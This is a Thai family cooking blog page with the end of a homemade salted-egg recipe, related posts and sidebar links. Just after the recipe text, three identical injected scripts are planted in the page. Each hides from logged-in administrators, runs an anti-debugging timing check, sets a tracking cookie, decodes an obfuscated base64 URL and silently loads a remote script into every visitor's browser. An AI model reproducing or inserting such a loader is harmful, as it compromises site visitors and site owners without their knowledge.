<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P7-1024x1024.png" alt="" class="wp-image-4568" width="1024" height="1024" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P7-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P7-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P7-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P7-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>7.เมื่อแช่ไข่จนได้ระยะเวลาที่กำหนดแล้ว ให้นำไข่ออกมาต้มจนสุกเพื่อยืดระยะเวลาของไข่เค็ม</p>



<figure class="wp-block-image"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P8-1024x1024.png" alt="" class="wp-image-4565" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P8-1024x1024.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P8-150x150.png 150w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P8-300x300.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2020/01/2001_Homemade-Salted-Egg_P8-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>เสร็จแล้ว ! แค่นี้ก็ได้ไข่เค็มอร่อยๆ ไว้ทานกับข้าวต้มร้อนๆ หรือนำไปทำเมนูอื่นๆยิ่งอร่อยขึ้นไปอีก ✨💛</p>


<div id="themify_builder_content-4559" data-postid="4559" class="themify_builder_content themify_builder_content-4559 themify_builder tb_generate_css" style="visibility:hidden;opacity:0;">
    </div>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script> 
				
			</div><!-- /.entry-content -->

			
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

        
        
        
        
		<div class="post-nav clearfix">
			<span class="prev"><a href="http://a-littlesomething.com/blog/orange-cake-%e0%b9%80%e0%b8%84%e0%b9%89%e0%b8%81%e0%b8%aa%e0%b9%89%e0%b8%a1/" rel="prev"><span class="arrow"></span> Orange Cake | เค้กส้ม</a></span>			<span class="next"><a href="http://a-littlesomething.com/blog/crispy-noodles-in-thick-gravy-%e0%b9%82%e0%b8%81%e0%b8%a2%e0%b8%8b%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%b5%e0%b9%88/" rel="next"><span class="arrow"></span> Crispy Noodles in Thick Gravy | โกยซีหมี่</a></span>		</div>
		<!-- /.post-nav -->

	
                    		<div class="related-posts">
			<h4 class="related-title">Related Posts</h4>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://a-littlesomething.com/blog/homemade-caramel-popcorn-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a3%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%97/"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2021/04/Homemade-Caramel-Popcorn_Cover-FB-1024x683-600x400.png" width="600" height="400" class=" wp-post-image wp-image-5269" alt="Homemade-Caramel-Popcorn_Cover-FB" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2021/04/Homemade-Caramel-Popcorn_Cover-FB-1024x683-600x400.png 600w, http://a-littlesomething.com/blog/wp-content/uploads/2021/04/Homemade-Caramel-Popcorn_Cover-FB-300x200.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2021/04/Homemade-Caramel-Popcorn_Cover-FB-768x512.png 768w, http://a-littlesomething.com/blog/wp-content/uploads/2021/04/Homemade-Caramel-Popcorn_Cover-FB-1024x683.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2021/04/Homemade-Caramel-Popcorn_Cover-FB-1024x683-1200x800.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://a-littlesomething.com/blog/category/homemade-cooking/" rel="tag" class="term-homemade-cooking">Homemade Cooking</a></span>						</p>
						<h4 class="post-title">
							<a href="http://a-littlesomething.com/blog/homemade-caramel-popcorn-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a3%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%97/" title="Homemade Caramel Popcorn | ป๊อปคอร์นรสคาราเมลทำเอง">
								Homemade Caramel Popcorn | ป๊อปคอร์นรสคาราเมลทำเอง							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://a-littlesomething.com/blog/homemade-roti-%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b5%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%87%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%b1%e0%b8%87/"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Roti_Cover-FB-1024x683-600x400.png" width="600" height="400" class=" wp-post-image wp-image-5235" alt="Homemade-Roti_Cover-FB" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Roti_Cover-FB-1024x683-600x400.png 600w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Roti_Cover-FB-300x200.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Roti_Cover-FB-768x512.png 768w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Roti_Cover-FB-1024x683.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Roti_Cover-FB-1024x683-1200x800.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://a-littlesomething.com/blog/category/homemade-cooking/" rel="tag" class="term-homemade-cooking">Homemade Cooking</a></span>						</p>
						<h4 class="post-title">
							<a href="http://a-littlesomething.com/blog/homemade-roti-%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b5%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%87%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%b1%e0%b8%87/" title="Homemade Roti | โรตีทำเองไม่ง้อบัง">
								Homemade Roti | โรตีทำเองไม่ง้อบัง							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://a-littlesomething.com/blog/homemade-udon-%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/"><img src="http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Udon_Cover-FB-1024x683-600x400.png" width="600" height="400" class=" wp-post-image wp-image-5208" alt="Homemade-Udon_Cover-FB" srcset="http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Udon_Cover-FB-1024x683-600x400.png 600w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Udon_Cover-FB-300x200.png 300w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Udon_Cover-FB-768x512.png 768w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Udon_Cover-FB-1024x683.png 1024w, http://a-littlesomething.com/blog/wp-content/uploads/2021/03/Homemade-Udon_Cover-FB-1024x683-1200x800.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://a-littlesomething.com/blog/category/homemade-cooking/" rel="tag" class="term-homemade-cooking">Homemade Cooking</a></span>						</p>
						<h4 class="post-title">
							<a href="http://a-littlesomething.com/blog/homemade-udon-%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87/" title="Homemade Udon | เส้นอุด้งทำเอง">
								Homemade Udon | เส้นอุด้งทำเอง							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
					</div>
		<!-- /.related-posts -->
	        
                    


        
            </div>
    <!-- /content -->

    
        
    <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

        
	<div id="search-3" class="widget widget_search"><form method="get" id="searchform" action="http://a-littlesomething.com/blog/">

	<i class="icon-search"></i>

	<input type="text" name="s" id="s" title="Search" placeholder="Search" value="" />

</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="http://a-littlesomething.com/blog/mushroom-soup-%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b8%82%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%94-3-%e0%b8%8a%e0%b8%99%e0%b8%b4%e0%b8%94/">Mushroom Soup | ซุปข้นเห็ด 3 ชนิด</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/super-food-%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%ad%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b9%86/">Super Food ทานง่าย เอาใจเด็กๆ</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/egg-benedict-toast-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b9%80%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%81%e0%b8%95%e0%b9%8c-%e0%b8%a1%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b9%89/">Egg Benedict Toast | ไข่เบเนดิกต์ มื้อเช้าแสนอร่อย</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/5284-2/">Oyako-Noodle | บะหมี่ราดหน้าโอยาโกะ</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/homemade-caramel-popcorn-%e0%b8%9b%e0%b9%8a%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a3%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%97/">Homemade Caramel Popcorn | ป๊อปคอร์นรสคาราเมลทำเอง</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/honey-toast-%e0%b8%ae%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%97%e0%b8%aa%e0%b8%95%e0%b9%8c/">Honey Toast | ฮันนี่โทสต์</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/homemade-roti-%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b5%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%87%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%b1%e0%b8%87/">Homemade Roti | โรตีทำเองไม่ง้อบัง</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/egg-drop-%e0%b9%81%e0%b8%8b%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%8a%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%81%e0%b8%a7%e0%b8%99-%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%8b%e0%b8%b5%e0%b8%a3%e0%b8%b5%e0%b9%88/">Egg Drop | แซนวิชไข่กวน ตามซีรี่ส์เกาหลี</a>
									</li>
											<li>
					<a href="http://a-littlesomething.com/blog/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b9%80%e0%b8%9e%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b8%89%e0%b8%a5%e0%b8%b2/">กินดีได้ เพียงเข้าใจฉลาก</a>
									</li>
					</ul>
		</div><div id="archives-4" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
				<li><a href='http://a-littlesomething.com/blog/2021/04/'>April 2021</a></li>
	<li><a href='http://a-littlesomething.com/blog/2021/03/'>March 2021</a></li>
	<li><a href='http://a-littlesomething.com/blog/2021/02/'>February 2021</a></li>
	<li><a href='http://a-littlesomething.com/blog/2021/01/'>January 2021</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/12/'>December 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/11/'>November 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/10/'>October 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/09/'>September 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/08/'>August 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/07/'>July 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/06/'>June 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/05/'>May 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2020/01/'>January 2020</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/12/'>December 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/10/'>October 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/09/'>September 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/08/'>August 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/06/'>June 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/04/'>April 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/02/'>February 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='http://a-littlesomething.com/blog/2018/12/'>December 2018</a></li>
	<li><a href='http://a-littlesomething.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='http://a-littlesomething.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='http://a-littlesomething.com/blog/2018/08/'>August 2018</a></li>
		</ul>
			</div><div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/alittlesomethingofficial" ><i class="fa fa-facebook" ></i>  </a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item instagram font-icon icon-medium">
								<a href="https://www.instagram.com/alittlesomething/" ><i class="fa fa-instagram" ></i>  </a>
							</li>
							<!-- /themify-link-item --></ul></div>
        
    </aside>
    <!-- /#sidebar -->

    
    <div class="clearfix" ></div>

</div>

    <div class="clearfix" ></div>

</div>


			</div><!-- /body -->

							<div id="footerwrap"   >
										<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
						<div class="back-top clearfix "><div class="arrow-up"><a href="#header"></a></div></div>
						<div class="main-col first clearfix">
							<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper clearfix">
										<div id="footer-logo"><a href="http://a-littlesomething.com/blog" title=""><span></span></a></div>										<!-- /footer-logo -->
									</div>
															
															</div>
							
							<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
																			</div>
									<!-- /.footer-nav-wrap -->
								
																	<div class="footer-text clearfix">
										<div class="footer-text-inner">
																							<div class="one">Cooking Blog for Family</div>												<div class="two">by A Little Something</div>																					</div>
									</div>
									<!-- /.footer-text -->
															</div>
						</div>

																					<div class="section-col clearfix">
									<div class="footer-widgets-wrap">
																				<!-- /footer-widgets -->
									</div>
								</div>
													
											</footer><!-- /#footer -->

					
				</div><!-- /#footerwrap -->
			
		</div><!-- /#pagewrap -->

		
		<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/a-littlesomething.com\/blog\/homemade-salted-egg-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b9%80%e0%b8%84%e0%b9%87%e0%b8%a1%e0%b8%97%e0%b8%b3%e0%b9%80%e0%b8%ad%e0%b8%87\/"},"headline":"Homemade Salted Egg | \u0e44\u0e02\u0e48\u0e40\u0e04\u0e47\u0e21\u0e17\u0e33\u0e40\u0e2d\u0e07","datePublished":"2020-01-25T19:00:44+07:00","dateModified":"2020-01-25T19:00:44+07:00","author":{"@type":"Person","name":"a little something team"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"&nbsp;13,804&nbsp;total views, &nbsp;9&nbsp;views today \u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e40\u0e23\u0e32\u0e21\u0e32\u0e17\u0e33 \u0e44\u0e02\u0e48\u0e40\u0e04\u0e47\u0e21\u0e41\u0e1a\u0e1a homemade \u0e40\u0e21\u0e19\u0e39\u0e07\u0e48\u0e32\u0e22 \u0e46 \u0e41\u0e2a\u0e19\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e41\u0e04\u0e48\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e43\u0e19\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e44\u0e21\u0e48\u0e22\u0e38\u0e48\u0e07\u0e22\u0e32\u0e01\u0e01\u0e31\u0e19\u0e04\u0e48\u0e30\u00a0 #\u0e27\u0e31\u0e15\u0e16\u0e38\u0e14\u0e34\u0e1a\u0e41\u0e25\u0e30\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c \u0e40\u0e01\u0e25\u0e37\u0e2d\u0e17\u0e30\u0e40\u0e25 1\/2 \u0e16\u0e49\u0e27\u0e22\u0e15\u0e27\u0e07 \u0e19\u0e49\u0e33\u0e40\u0e1b\u0e25\u0e48\u0e32 500 \u0e21\u0e34\u0e25\u0e25\u0e34\u0e25\u0e34\u0e15\u0e23 \u0e44\u0e02\u0e48\u0e40\u0e1b\u0e47\u0e14\u0e2a\u0e14 5 \u0e1f\u0e2d\u0e07 \u0e42\u0e2b\u0e25\u0e41\u0e01\u0e49\u0e27 \u0e16\u0e38\u0e07\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01 \u0e2b\u0e19\u0e31\u0e07\u0e22\u0e32\u0e07 1.\u0e25\u0e49\u0e32\u0e07\u0e44\u0e02\u0e48\u0e40\u0e1b\u0e47\u0e14\u0e43\u0e2b\u0e49\u0e2a\u0e30\u0e2d\u0e32\u0e14 \u0e41\u0e25\u0e30\u0e40\u0e0a\u0e47\u0e04\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e27\u0e48\u0e32\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e2d\u0e22\u0e41\u0e15\u0e01\u0e23\u0e49\u0e32\u0e27 \u0e40\u0e1e\u0e23\u0e32\u0e30\u0e44\u0e21\u0e48\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e31\u0e49\u0e19\u0e40\u0e27\u0e25\u0e32\u0e41\u0e0a\u0e48\u0e19\u0e49\u0e33\u0e40\u0e01\u0e25\u0e37\u0e2d\u0e08\u0e30\u0e17\u0e33\u0e43\u0e2b\u0e49\u0e44\u0e02\u0e48\u0e40\u0e19\u0e48\u0e32\u0e44\u0e14\u0e49&nbsp; 2. \u0e27\u0e32\u0e07\u0e44\u0e02\u0e48\u0e40\u0e1b\u0e47\u0e14\u0e43\u0e2a\u0e48\u0e42\u0e2b\u0e25\u0e17\u0e35\u0e48\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e44\u0e27\u0e49 \u0e23\u0e30\u0e27\u0e31\u0e07\u0e2d\u0e22\u0e32\u0e01\u0e43\u0e2b\u0e49\u0e41\u0e15\u0e01\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e32\u0e27 3. \u0e19\u0e33\u0e16\u0e38\u0e07\u0e43\u0e2a\u0e48\u0e19\u0e49\u0e33\u0e27\u0e32\u0e07\u0e17\u0e31\u0e1a\u0e44\u0e02\u0e48\u0e40\u0e1b\u0e47\u0e14\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e44\u0e02\u0e48\u0e44\u0e21\u0e48\u0e25\u0e2d\u0e22 4.\u0e25\u0e30\u0e25\u0e32\u0e22\u0e40\u0e01\u0e25\u0e37\u0e2d\u0e17\u0e30\u0e40\u0e25\u0e43\u0e19\u0e19\u0e49\u0e33\u0e23\u0e49\u0e2d\u0e19\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e01\u0e25\u0e37\u0e2d\u0e25\u0e30\u0e25\u0e32\u0e22\u0e08\u0e19\u0e2b\u0e21\u0e14\u0e43\u0e2b\u0e49\u0e1e\u0e31\u0e01\u0e44\u0e27\u0e49\u0e08\u0e19\u0e40\u0e22\u0e47\u0e19\u0e2a\u0e19\u0e34\u0e17&nbsp; 5. \u0e40\u0e17\u0e19\u0e33\u0e40\u0e01\u0e25\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01\u0e44\u0e27\u0e49\u0e08\u0e19\u0e40\u0e22\u0e47\u0e19\u0e43\u0e2a\u0e48\u0e25\u0e07\u0e43\u0e19\u0e42\u0e2b\u0e25\u0e17\u0e35\u0e48\u0e40\u0e23\u0e32\u0e43\u0e2a\u0e48\u0e44\u0e02\u0e48\u0e40\u0e1b\u0e47\u0e14\u0e08\u0e19\u0e17\u0e31\u0e48\u0e27\u0e2a\u0e19\u0e34\u0e17\u00a0 6.\u0e1b\u0e34\u0e14\u0e1d\u0e32\u0e43\u0e2b\u0e49\u0e2a\u0e19\u0e34\u0e17\u0e41\u0e25\u0e49\u0e27\u0e41\u0e0a\u0e48\u0e44\u0e27\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e27\u0e25\u0e32 14-21 \u0e27\u0e31\u0e19 7.\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e41\u0e0a\u0e48\u0e44\u0e02\u0e48\u0e08\u0e19\u0e44\u0e14\u0e49\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e17\u0e35\u0e48\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e41\u0e25\u0e49\u0e27 \u0e43\u0e2b\u0e49\u0e19\u0e33\u0e44\u0e02\u0e48\u0e2d\u0e2d\u0e01\u0e21\u0e32\u0e15\u0e49\u0e21\u0e08\u0e19\u0e2a\u0e38\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e22\u0e37\u0e14\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e02\u0e2d\u0e07\u0e44\u0e02\u0e48\u0e40\u0e04\u0e47\u0e21 \u0e40\u0e2a\u0e23\u0e47\u0e08\u0e41\u0e25\u0e49\u0e27 ! \u0e41\u0e04\u0e48\u0e19\u0e35\u0e49\u0e01\u0e47\u0e44\u0e14\u0e49\u0e44\u0e02\u0e48\u0e40\u0e04\u0e47\u0e21\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e46 \u0e44\u0e27\u0e49\u0e17\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e02\u0e49\u0e32\u0e27\u0e15\u0e49\u0e21\u0e23\u0e49\u0e2d\u0e19\u0e46 